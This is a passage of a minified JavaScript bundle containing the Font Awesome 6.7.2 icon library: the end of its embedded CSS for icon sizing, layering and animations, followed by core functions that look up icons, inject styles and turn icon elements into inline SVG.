  left: var(--fa-left, 0);
  right: auto;
  top: auto;
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: bottom left;
}

.fa-layers-top-right {
  top: var(--fa-top, 0);
  right: var(--fa-right, 0);
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: top right;
}

.fa-layers-top-left {
  left: var(--fa-left, 0);
  right: auto;
  top: var(--fa-top, 0);
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: top left;
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.0833333337em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.0714285718em;
  vertical-align: 0.0535714295em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.0416666682em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  left: calc(-1 * var(--fa-li-width, 2em));
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-color: var(--fa-border-color, #eee);
  border-radius: var(--fa-border-radius, 0.1em);
  border-style: var(--fa-border-style, solid);
  border-width: var(--fa-border-width, 0.08em);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em);
}

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  animation-name: fa-beat;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
  animation-name: fa-bounce;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
  animation-name: fa-fade;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade {
  animation-name: fa-beat-fade;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  animation-name: fa-flip;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
  animation-name: fa-shake;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin {
  animation-name: fa-spin;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 2s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction: reverse;
}

.fa-pulse,
.fa-spin-pulse {
  animation-name: fa-spin;
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
  .fa-beat,
.fa-bounce,
.fa-fade,
.fa-beat-fade,
.fa-flip,
.fa-pulse,
.fa-shake,
.fa-spin,
.fa-spin-pulse {
    animation-delay: -1ms;
    animation-duration: 1ms;
    animation-iteration-count: 1;
    transition-delay: 0s;
    transition-duration: 0s;
  }
}
@keyframes fa-beat {
  0%, 90% {
    transform: scale(1);
  }
  45% {
    transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@keyframes fa-bounce {
  0% {
    transform: scale(1, 1) translateY(0);
  }
  10% {
    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    transform: scale(1, 1) translateY(0);
  }
  100% {
    transform: scale(1, 1) translateY(0);
  }
}
@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    transform: scale(1);
  }
  50% {
    opacity: 1;
    transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@keyframes fa-flip {
  50% {
    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@keyframes fa-shake {
  0% {
    transform: rotate(-15deg);
  }
  4% {
    transform: rotate(15deg);
  }
  8%, 24% {
    transform: rotate(-18deg);
  }
  12%, 28% {
    transform: rotate(18deg);
  }
  16% {
    transform: rotate(-22deg);
  }
  20% {
    transform: rotate(22deg);
  }
  32% {
    transform: rotate(-12deg);
  }
  36% {
    transform: rotate(12deg);
  }
  40%, 100% {
    transform: rotate(0deg);
  }
}
@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.fa-rotate-90 {
  transform: rotate(90deg);
}

.fa-rotate-180 {
  transform: rotate(180deg);
}

.fa-rotate-270 {
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  transform: scale(1, -1);
}

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1, -1);
}

.fa-rotate-by {
  transform: rotate(var(--fa-rotate-angle, 0));
}

.fa-stack {
  display: inline-block;
  vertical-align: middle;
  height: 2em;
  position: relative;
  width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: var(--fa-stack-z-index, auto);
}

.svg-inline--fa.fa-stack-1x {
  height: 1em;
  width: 1.25em;
}
.svg-inline--fa.fa-stack-2x {
  height: 2em;
  width: 2.5em;
}

.fa-inverse {
  color: var(--fa-inverse, #fff);
}

.sr-only,
.fa-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.sr-only-focusable:not(:focus),
.fa-sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.svg-inline--fa .fa-primary {
  fill: var(--fa-primary-color, currentColor);
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa .fa-secondary {
  fill: var(--fa-secondary-color, currentColor);
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-primary {
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-secondary {
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa mask .fa-primary,
.svg-inline--fa mask .fa-secondary {
  fill: black;
}`;function pc(){const l=ic,i=sc,r=ae.cssPrefix,s=ae.replacementClass;let f=L0;if(r!==l||s!==i){const c=new RegExp("\\.".concat(l,"\\-"),"g"),m=new RegExp("\\--".concat(l,"\\-"),"g"),p=new RegExp("\\.".concat(i),"g");f=f.replace(c,".".concat(r,"-")).replace(m,"--".concat(r,"-")).replace(p,".".concat(s))}return f}let hc=!1;function Tr(){ae.autoAddCss&&!hc&&(_0(pc()),hc=!0)}var U0={mixout(){return{dom:{css:pc,insertCss:Tr}}},hooks(){return{beforeDOMElementCreation(){Tr()},beforeI2svg(){Tr()}}}};const Kt=dn||{};Kt[kt]||(Kt[kt]={}),Kt[kt].styles||(Kt[kt].styles={}),Kt[kt].hooks||(Kt[kt].hooks={}),Kt[kt].shims||(Kt[kt].shims=[]);var Ht=Kt[kt];const gc=[],vc=function(){Ce.removeEventListener("DOMContentLoaded",vc),bi=1,gc.map(l=>l())};let bi=!1;Zt&&(bi=(Ce.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(Ce.readyState),bi||Ce.addEventListener("DOMContentLoaded",vc));function H0(l){Zt&&(bi?setTimeout(l,0):gc.push(l))}function rl(l){const{tag:i,attributes:r={},children:s=[]}=l;return typeof l=="string"?mc(l):"<".concat(i," ").concat(D0(r),">").concat(s.map(rl).join(""),"</").concat(i,">")}function yc(l,i,r){if(l&&l[i]&&l[i][r])return{prefix:i,iconName:r,icon:l[i][r]}}var Er=function(i,r,s,f){var c=Object.keys(i),m=c.length,p=r,g,h,y;for(s===void 0?(g=1,y=i[c[0]]):(g=0,y=s);g<m;g++)h=c[g],y=p(y,i[h],h,i);return y};function B0(l){const i=[];let r=0;const s=l.length;for(;r<s;){const f=l.charCodeAt(r++);if(f>=55296&&f<=56319&&r<s){const c=l.charCodeAt(r++);(c&64512)==56320?i.push(((f&1023)<<10)+(c&1023)+65536):(i.push(f),r--)}else i.push(f)}return i}function xr(l){const i=B0(l);return i.length===1?i[0].toString(16):null}function G0(l,i){const r=l.length;let s=l.charCodeAt(i),f;return s>=55296&&s<=56319&&r>i+1&&(f=l.charCodeAt(i+1),f>=56320&&f<=57343)?(s-55296)*1024+f-56320+65536:s}function bc(l){return Object.keys(l).reduce((i,r)=>{const s=l[r];return!!s.icon?i[s.iconName]=s.icon:i[r]=s,i},{})}function wr(l,i){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};const{skipHooks:s=!1}=r,f=bc(i);typeof Ht.hooks.addPack=="function"&&!s?Ht.hooks.addPack(l,bc(i)):Ht.styles[l]=X(X({},Ht.styles[l]||{}),f),l==="fas"&&wr("fa",i)}const{styles:ul,shims:Y0}=Ht,Sc=Object.keys(gr),j0=Sc.reduce((l,i)=>(l[i]=Object.keys(gr[i]),l),{});let Ar=null,Tc={},Ec={},xc={},wc={},Ac={};function q0(l){return~A0.indexOf(l)}function V0(l,i){const r=i.split("-"),s=r[0],f=r.slice(1).join("-");return s===l&&f!==""&&!q0(f)?f:null}const Oc=()=>{const l=s=>Er(ul,(f,c,m)=>(f[m]=Er(c,s,{}),f),{});Tc=l((s,f,c)=>(f[3]&&(s[f[3]]=c),f[2]&&f[2].filter(p=>typeof p=="number").forEach(p=>{s[p.toString(16)]=c}),s)),Ec=l((s,f,c)=>(s[c]=c,f[2]&&f[2].filter(p=>typeof p=="string").forEach(p=>{s[p]=c}),s)),Ac=l((s,f,c)=>{const m=f[2];return s[c]=c,m.forEach(p=>{s[p]=c}),s});const i="far"in ul||ae.autoFetchSvg,r=Er(Y0,(s,f)=>{const c=f[0];let m=f[1];const p=f[2];return m==="far"&&!i&&(m="fas"),typeof c=="string"&&(s.names[c]={prefix:m,iconName:p}),typeof c=="number"&&(s.unicodes[c.toString(16)]={prefix:m,iconName:p}),s},{names:{},unicodes:{}});xc=r.names,wc=r.unicodes,Ar=Si(ae.styleDefault,{family:ae.familyDefault})};z0(l=>{Ar=Si(l.styleDefault,{family:ae.familyDefault})}),Oc();function Or(l,i){return(Tc[l]||{})[i]}function X0(l,i){return(Ec[l]||{})[i]}function Xn(l,i){return(Ac[l]||{})[i]}function Mc(l){return xc[l]||{prefix:null,iconName:null}}function Q0(l){const i=wc[l],r=Or("fas",l);return i||(r?{prefix:"fas",iconName:r}:null)||{prefix:null,iconName:null}}function pn(){return Ar}const zc=()=>({prefix:null,iconName:null,rest:[]});function Z0(l){let i=We;const r=Sc.reduce((s,f)=>(s[f]="".concat(ae.cssPrefix,"-").concat(f),s),{});return tc.forEach(s=>{(l.includes(r[s])||l.some(f=>j0[s].includes(f)))&&(i=s)}),i}function Si(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{family:r=We}=i,s=S0[r][l];if(r===gi&&!l)return"fad";const f=fc[r][l]||fc[r][s],c=l in Ht.styles?l:null;return f||c||null}function k0(l){let i=[],r=null;return l.forEach(s=>{const f=V0(ae.cssPrefix,s);f?r=f:s&&i.push(s)}),{iconName:r,rest:i}}function _c(l){return l.sort().filter((i,r,s)=>s.indexOf(i)===r)}function Ti(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{skipLookups:r=!1}=i;let s=null;const f=or.concat(u0),c=_c(l.filter(S=>f.includes(S))),m=_c(l.filter(S=>!or.includes(S))),p=c.filter(S=>(s=S,!ec.includes(S))),[g=null]=p,h=Z0(c),y=X(X({},k0(m)),{},{prefix:Si(g,{family:h})});return X(X(X({},y),F0({values:l,family:h,styles:ul,config:ae,canonical:y,givenPrefix:s})),K0(r,s,y))}function K0(l,i,r){let{prefix:s,iconName:f}=r;if(l||!s||!f)return{prefix:s,iconName:f};const c=i==="fa"?Mc(f):{},m=Xn(s,f);return f=c.iconName||m||f,s=c.prefix||s,s==="far"&&!ul.far&&ul.fas&&!ae.autoFetchSvg&&(s="fas"),{prefix:s,iconName:f}}const P0=tc.filter(l=>l!==We||l!==gi),J0=Object.keys(ur).filter(l=>l!==We).map(l=>Object.keys(ur[l])).flat();function F0(l){const{values:i,family:r,canonical:s,givenPrefix:f="",styles:c={},config:m={}}=l,p=r===gi,g=i.includes("fa-duotone")||i.includes("fad"),h=m.familyDefault==="duotone",y=s.prefix==="fad"||s.prefix==="fa-duotone";if(!p&&(g||h||y)&&(s.prefix="fad"),(i.includes("fa-brands")||i.includes("fab"))&&(s.prefix="fab"),!s.prefix&&P0.includes(r)&&(Object.keys(c).find(x=>J0.includes(x))||m.autoFetchSvg)){const x=e0.get(r).defaultShortPrefixId;s.prefix=x,s.iconName=Xn(s.prefix,s.iconName)||s.iconName}return(s.prefix==="fa"||f==="fa")&&(s.prefix=pn()||"fas"),s}class I0{constructor(){this.definitions={}}add(){for(var i=arguments.length,r=new Array(i),s=0;s<i;s++)r[s]=arguments[s];const f=r.reduce(this._pullDefinitions,{});Object.keys(f).forEach(c=>{this.definitions[c]=X(X({},this.definitions[c]||{}),f[c]),wr(c,f[c]);const m=gr[We][c];m&&wr(m,f[c]),Oc()})}reset(){this.definitions={}}_pullDefinitions(i,r){const s=r.prefix&&r.iconName&&r.icon?{0:r}:r;return Object.keys(s).map(f=>{const{prefix:c,iconName:m,icon:p}=s[f],g=p[2];i[c]||(i[c]={}),g.length>0&&g.forEach(h=>{typeof h=="string"&&(i[c][h]=p)}),i[c][m]=p}),i}}let Cc=[],da={};const ma={},W0=Object.keys(ma);function $0(l,i){let{mixoutsTo:r}=i;return Cc=l,da={},Object.keys(ma).forEach(s=>{W0.indexOf(s)===-1&&delete ma[s]}),Cc.forEach(s=>{const f=s.mixout?s.mixout():{};if(Object.keys(f).forEach(c=>{typeof f[c]=="function"&&(r[c]=f[c]),typeof f[c]=="object"&&Object.keys(f[c]).forEach(m=>{r[c]||(r[c]={}),r[c][m]=f[c][m]})}),s.hooks){const c=s.hooks();Object.keys(c).forEach(m=>{da[m]||(da[m]=[]),da[m].push(c[m])})}s.provides&&s.provides(ma)}),r}function Mr(l,i){for(var r=arguments.length,s=new Array(r>2?r-2:0),f=2;f<r;f++)s[f-2]=arguments[f];return(da[l]||[]).forEach(m=>{i=m.apply(null,[i,...s])}),i}function Qn(l){for(var i=arguments.length,r=new Array(i>1?i-1:0),s=1;s<i;s++)r[s-1]=arguments[s];(da[l]||[]).forEach(c=>{c.apply(null,r)})}function hn(){const l=arguments[0],i=Array.prototype.slice.call(arguments,1);return ma[l]?ma[l].apply(null,i):void 0}function zr(l){l.prefix==="fa"&&(l.prefix="fas");let{iconName:i}=l;const r=l.prefix||pn();if(i)return i=Xn(r,i)||i,yc(Dc.definitions,r,i)||yc(Ht.styles,r,i)}const Dc=new I0,ft={noAuto:()=>{ae.autoReplaceSvg=!1,ae.observeMutations=!1,Qn("noAuto")},config:ae,dom:{i2svg:function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return Zt?(Qn("beforeI2svg",l),hn("pseudoElements2svg",l),hn("i2svg",l)):Promise.reject(new Error("Operation requires a DOM of some kind."))},watch:function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const{autoReplaceSvgRoot:i}=l;ae.autoReplaceSvg===!1&&(ae.autoReplaceSvg=!0),ae.observeMutations=!0,H0(()=>{ey({autoReplaceSvgRoot:i}),Qn("watch",l)})}},parse:{icon:l=>{if(l===null)return null;if(typeof l=="object"&&l.prefix&&l.iconName)return{prefix:l.prefix,iconName:Xn(l.prefix,l.iconName)||l.iconName};if(Array.isArray(l)&&l.length===2){const i=l[1].indexOf("fa-")===0?l[1].slice(3):l[1],r=Si(l[0]);return{prefix:r,iconName:Xn(r,i)||i}}if(typeof l=="string"&&(l.indexOf("".concat(ae.cssPrefix,"-"))>-1||l.match(T0))){const i=Ti(l.split(" "),{skipLookups:!0});return{prefix:i.prefix||pn(),iconName:Xn(i.prefix,i.iconName)||i.iconName}}if(typeof l=="string"){const i=pn();return{prefix:i,iconName:Xn(i,l)||l}}}},library:Dc,findIconDefinition:zr,toHtml:rl},ey=function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const{autoReplaceSvgRoot:i=Ce}=l;(Object.keys(Ht.styles).length>0||ae.autoFetchSvg)&&Zt&&ae.autoReplaceSvg&&ft.dom.i2svg({node:i})};function Ei(l,i){return Object.defineProperty(l,"abstract",{get:i}),Object.defineProperty(l,"html",{get:function(){return l.abstract.map(r=>rl(r))}}),Object.defineProperty(l,"node",{get:function(){if(!Zt)return;const r=Ce.createElement("div");return r.innerHTML=l.html,r.children}}),l}function ty(l){let{children:i,main:r,mask:s,attributes:f,styles:c,transform:m}=l;if(Sr(m)&&r.found&&!s.found){const{width:p,height:g}=r,h={x:p/g/2,y:.5};f.style=yi(X(X({},c),{},{"transform-origin":"".concat(h.x+m.x/16,"em ").concat(h.y+m.y/16,"em")}))}return[{tag:"svg",attributes:f,children:i}]}function ny(l){let{prefix:i,iconName:r,children:s,attributes:f,symbol:c}=l;const m=c===!0?"".concat(i,"-").concat(ae.cssPrefix,"-").concat(r):c;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:X(X({},f),{},{id:m}),children:s}]}]}function _r(l){const{icons:{main:i,mask:r},prefix:s,iconName:f,transform:c,symbol:m,title:p,maskId:g,titleId:h,extra:y,watchable:S=!1}=l,{width:x,height:D}=r.found?r:i,w=i0.includes(s),R=[ae.replacementClass,f?"".concat(ae.cssPrefix,"-").concat(f):""].filter(B=>y.classes.indexOf(B)===-1).filter(B=>B!==""||!!B).concat(y.classes).join(" ");let q={children:[],attributes:X(X({},y.attributes),{},{"data-prefix":s,"data-icon":f,class:R,role:y.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(x," ").concat(D)})};const _=w&&!~y.classes.indexOf("fa-fw")?{width:"".concat(x/D*16*.0625,"em")}:{};S&&(q.attributes[Vn]=""),p&&(q.children.push({tag:"title",attributes:{id:q.attributes["aria-labelledby"]||"title-".concat(h||sl())},children:[p]}),delete q.attributes.title);const G=X(X({},q),{},{prefix:s,iconName:f,main:i,mask:r,maskId:g,transform:c,symbol:m,styles:X(X({},_),y.styles)}),{children:Y,attributes:Z}=r.found&&i.found?hn("generateAbstractMask",G)||{children:[],attributes:{}}:hn("generateAbstractIcon",G)||{children:[],attributes:{}};return G.children=Y,G.attributes=Z,m?ny(G):ty(G)}function Nc(l){const{content:i,width:r,height:s,transform:f,title:c,extra:m,watchable:p=!1}=l,g=X(X(X({},m.attributes),c?{title:c}:{}),{},{class:m.classes.join(" ")});p&&(g[Vn]="");const h=X({},m.styles);Sr(f)&&(h.transform=R0({transform:f,startCentered:!0,width:r,height:s}),h["-webkit-transform"]=h.transform);const y=yi(h);y.length>0&&(g.style=y);const S=[];return S.push({tag:"span",attributes:g,children:[i]}),c&&S.push({tag:"span",attributes:{class:"sr-only"},children:[c]}),S}function ay(l){const{content:i,title:r,extra:s}=l,f=X(X(X({},s.attributes),r?{title:r}:{}),{},{class:s.classes.join(" ")}),c=yi(s.styles);c.length>0&&(f.style=c);const m=[];return m.push({tag:"span",attributes:f,children:[i]}),r&&m.push({tag:"span",attributes:{class:"sr-only"},children:[r]}),m}const{styles:Cr}=Ht;function Dr(l){const i=l[0],r=l[1],[s]=l.slice(4);let f=null;return Array.isArray(s)?f={tag:"g",attributes:{class:"".concat(ae.cssPrefix,"-").concat(yr.GROUP)},children:[{tag:"path",attributes:{class:"".concat(ae.cssPrefix,"-").concat(yr.SECONDARY),fill:"currentColor",d:s[0]}},{tag:"path",attributes:{class:"".concat(ae.cssPrefix,"-").concat(yr.PRIMARY),fill:"currentColor",d:s[1]}}]}:f={tag:"path",attributes:{fill:"currentColor",d:s}},{found:!0,width:i,height:r,icon:f}}const ly={found:!1,width:512,height:512};function iy(l,i){!uc&&!ae.showMissingIcons&&l&&console.error('Icon with name "'.concat(l,'" and prefix "').concat(i,'" is missing.'))}function Nr(l,i){let r=i;return i==="fa"&&ae.styleDefault!==null&&(i=pn()),new Promise((s,f)=>{if(r==="fa"){const c=Mc(l)||{};l=c.iconName||l,i=c.prefix||i}if(l&&i&&Cr[i]&&Cr[i][l]){const c=Cr[i][l];return s(Dr(c))}iy(l,i),s(X(X({},ly),{},{icon:ae.showMissingIcons&&l?hn("missingIconAbstract")||{}:{}}))})}const Rc=()=>{},Rr=ae.measurePerformance&&hi&&hi.mark&&hi.measure?hi:{mark:Rc,measure:Rc},ol='FA "6.7.2"',sy=l=>(Rr.mark("".concat(ol," ").concat(l," begins")),()=>Lc(l)),Lc=l=>{Rr.mark("".concat(ol," ").concat(l," ends")),Rr.measure("".concat(ol," ").concat(l),"".concat(ol," ").concat(l," begins"),"".concat(ol," ").concat(l," ends"))};var Lr={begin:sy,end:Lc};const xi=()=>{};function Uc(l){return typeof(l.getAttribute?l.getAttribute(Vn):null)=="string"}function ry(l){const i=l.getAttribute?l.getAttribute(dr):null,r=l.getAttribute?l.getAttribute(mr):null;return i&&r}function uy(l){return l&&l.classList&&l.classList.contains&&l.classList.contains(ae.replacementClass)}function oy(){return ae.autoReplaceSvg===!0?wi.replace:wi[ae.autoReplaceSvg]||wi.replace}function fy(l){return Ce.createElementNS("http://www.w3.org/2000/svg",l)}function cy(l){return Ce.createElement(l)}function Hc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{ceFn:r=l.tag==="svg"?fy:cy}=i;if(typeof l=="string")return Ce.createTextNode(l);const s=r(l.tag);return Object.keys(l.attributes||[]).forEach(function(c){s.setAttribute(c,l.attributes[c])}),(l.children||[]).forEach(function(c){s.appendChild(Hc(c,{ceFn:r}))}),s}function dy(l){let i=" ".concat(l.outerHTML," ");return i="".concat(i,"Font Awesome fontawesome.com "),i}const wi={replace:function(l){const i=l[0];if(i.parentNode)if(l[1].forEach(r=>{i.parentNode.insertBefore(Hc(r),i)}),i.getAttribute(Vn)===null&&ae.keepOriginalSource){let r=Ce.createComment(dy(i));i.parentNode.replaceChild(r,i)}else i.remove()},nest:function(l){const i=l[0],r=l[1];if(~br(i).indexOf(ae.replacementClass))return wi.replace(l);const s=new RegExp("".concat(ae.cssPrefix,"-.*"));if(delete r[0].attributes.id,r[0].attributes.class){const c=r[0].attributes.class.split(" ").reduce((m,p)=>(p===ae.replacementClass||p.match(s)?m.toSvg.push(p):m.toNode.push(p),m),{toNode:[],toSvg:[]});r[0].attributes.class=c.toSvg.join(" "),c.toNode.length===0?i.removeAttribute("class"):i.setAttribute("class",c.toNode.join(" "))}const f=r.map(c=>rl(c)).join(`
`);i.setAttribute(Vn,""),i.innerHTML=f}};function Bc(l){l()}function Gc(l,i){const r=typeof i=="function"?i:xi;if(l.length===0)r();else{let s=Bc;ae.mutateApproach===y0&&(s=dn.requestAnimationFrame||Bc),s(()=>{const f=oy(),c=Lr.begin("mutate");l.map(f),c(),r()})}}let Ur=!1;function Yc(){Ur=!0}function Hr(){Ur=!1}let Ai=null;function jc(l){if(!If||!ae.observeMutations)return;const{treeCallback:i=xi,nodeCallback:r=xi,pseudoElementsCallback:s=xi,observeMutationsRoot:f=Ce}=l;Ai=new If(c=>{if(Ur)return;const m=pn();ca(c).forEach(p=>{if(p.type==="childList"&&p.addedNodes.length>0&&!Uc(p.addedNodes[0])&&(ae.searchPseudoElements&&s(p.target),i(p.target)),p.type==="attributes"&&p.target.parentNode&&ae.searchPseudoElements&&s(p.target.parentNode),p.type==="attributes"&&Uc(p.target)&&~w0.indexOf(p.attributeName))if(p.attributeName==="class"&&ry(p.target)){const{prefix:g,iconName:h}=Ti(br(p.target));p.target.setAttribute(dr,g||m),h&&p.target.setAttribute(mr,h)}else uy(p.target)&&r(p.target)})}),Zt&&Ai.observe(f,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function my(){Ai&&Ai.disconnect()}function py(l){const i=l.getAttribute("style");let r=[];return i&&(r=i.split(";").reduce((s,f)=>{const c=f.split(":"),m=c[0],p=c.slice(1);return m&&p.length>0&&(s[m]=p.join(":").trim()),s},{})),r}function hy(l){const i=l.getAttribute("data-prefix"),r=l.getAttribute("data-icon"),s=l.innerText!==void 0?l.innerText.trim():"";let f=Ti(br(l));return f.prefix||(f.prefix=pn()),i&&r&&(f.prefix=i,f.iconName=r),f.iconName&&f.prefix||(f.prefix&&s.length>0&&(f.iconName=X0(f.prefix,l.innerText)||Or(f.prefix,xr(l.innerText))),!f.iconName&&ae.autoFetchSvg&&l.firstChild&&l.firstChild.nodeType===Node.TEXT_NODE&&(f.iconName=l.firstChild.data)),f}function gy(l){const i=ca(l.attributes).reduce((f,c)=>(f.name!=="class"&&f.name!=="style"&&(f[c.name]=c.value),f),{}),r=l.getAttribute("title"),s=l.getAttribute("data-fa-title-id");return ae.autoA11y&&(r?i["aria-labelledby"]="".concat(ae.replacementClass,"-title-").concat(s||sl()):(i["aria-hidden"]="true",i.focusable="false")),i}function vy(){return{iconName:null,title:null,titleId:null,prefix:null,transform:Ut,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}}}function qc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{styleParser:!0};const{iconName:r,prefix:s,rest:f}=hy(l),c=gy(l),m=Mr("parseNodeAttributes",{},l);let p=i.styleParser?py(l):[];return X({iconName:r,title:l.getAttribute("title"),titleId:l.getAttribute("data-fa-title-id"),prefix:s,transform:Ut,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:f,styles:p,attributes:c}},m)}const{styles:yy}=Ht;function Vc(l){const i=ae.autoReplaceSvg==="nest"?qc(l,{styleParser:!1}):qc(l);return~i.extra.classes.indexOf(cc)?hn("generateLayersText",l,i):hn("generateSvgReplacementMutation",l,i)}function by(){return[...n0,...or]}function Xc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;if(!Zt)return Promise.resolve();const r=Ce.documentElement.classList,s=y=>r.add("".concat(rc,"-").concat(y)),f=y=>r.remove("".concat(rc,"-").concat(y)),c=ae.autoFetchSvg?by():ec.concat(Object.keys(yy));c.includes("fa")||c.push("fa");const m=[".".concat(cc,":not([").concat(Vn,"])")].concat(c.map(y=>".".concat(y,":not([").concat(Vn,"])"))).join(", ");if(m.length===0)return Promise.resolve();let p=[];try{p=ca(l.querySelectorAll(m))}catch{}if(p.length>0)s("pending"),f("complete");else return Promise.resolve();const g=Lr.begin("onTree"),h=p.reduce((y,S)=>{try{const x=Vc(S);x&&y.push(x)}catch(x){uc||x.name==="MissingIcon"&&console.error(x)}return y},[]);return new Promise((y,S)=>{Promise.all(h).then(x=>{Gc(x,()=>{s("active"),s("complete"),f("pending"),typeof i=="function"&&i(),g(),y()})}).catch(x=>{g(),S(x)})})}function Sy(l){let i=arguments.length>1&&arguments[1]!==void 